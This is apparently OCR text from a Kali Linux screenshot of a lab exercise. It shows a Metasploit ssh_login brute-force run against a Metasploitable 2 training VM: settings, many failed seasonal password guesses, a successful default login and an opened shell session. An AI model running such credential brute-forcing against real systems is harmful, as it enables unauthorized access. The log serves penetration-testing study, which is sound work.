 File Actions Edit View Help
root@kali: ~
[-] 192.168.139.129:22 - Failed: 'root:autumn2017'
[-] 192.168.139.129:22 - Failed: 'root:autumn2016'
[-] 192.168.139.129:22 - Failed: 'root:autumn2015'
[-] 192.168.139.129:22 - Failed: 'root:autumn2014'
[-] 192.168.139.129:22 - Failed: 'root:autumn2013'
[-] 192.168.139.129:22 - Failed: 'root:Winter2017'
[-] 192.168.139.129:22 - Failed: 'root:Winter2016'
[-] 192.168.139.129:22 - Failed: 'root:Winter2015'
[-] 192.168.139.129:22 - Failed: 'root:Winter2014'
[-] 192.168.139.129:22 - Failed: 'root:Winter2013'
[-] 192.168.139.129:22 - Failed: 'root:winter2017'
[-] 192.168.139.129:22 - Failed: 'root:winter2016'
[-] 192.168.139.129:22 - Failed: 'root:winter2015'
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.139.129
RHOSTS => 192.168.139.129
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.139.129:22 - Starting bruteforce
[-] 192.168.139.129:22 - Failed: 'msfadmin:Spring2017'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Spring2016'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Spring2015'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Spring2014'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Spring2013'
[-] 192.168.139.129:22 - Failed: 'msfadmin:spring2017'
[-] 192.168.139.129:22 - Failed: 'msfadmin:spring2016'
[-] 192.168.139.129:22 - Failed: 'msfadmin:spring2015'
[-] 192.168.139.129:22 - Failed: 'msfadmin:spring2014'
[-] 192.168.139.129:22 - Failed: 'msfadmin:spring2013'
[-] 192.168.139.129:22 - Failed: 'msfadmin:user'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Summer2017'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Summer2016'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Summer2015'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Summer2014'
[-] 192.168.139.129:22 - Failed: 'msfadmin:Summer2013'
[-] 192.168.139.129:22 - Failed: 'msfadmin:summer2017'
[-] 192.168.139.129:22 - Failed: 'msfadmin:summer2016'
[-] 192.168.139.129:22 - Failed: 'msfadmin:summer2015'
[-] 192.168.139.129:22 - Failed: 'msfadmin:summer2014'
[-] 192.168.139.129:22 - Failed: 'msfadmin:summer2013'
[+] 192.168.139.129:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(
msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.139.128:46869 -> 192.168.139.129:22) at 2021-12-06 20:03:37 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
/root/metasploitable2/
accessi_FTP
hydra.restore
passwords.txt
scansioneWatWeb
share.sh
test.txt
Music
Pictures
test2.txt
users.txt
File System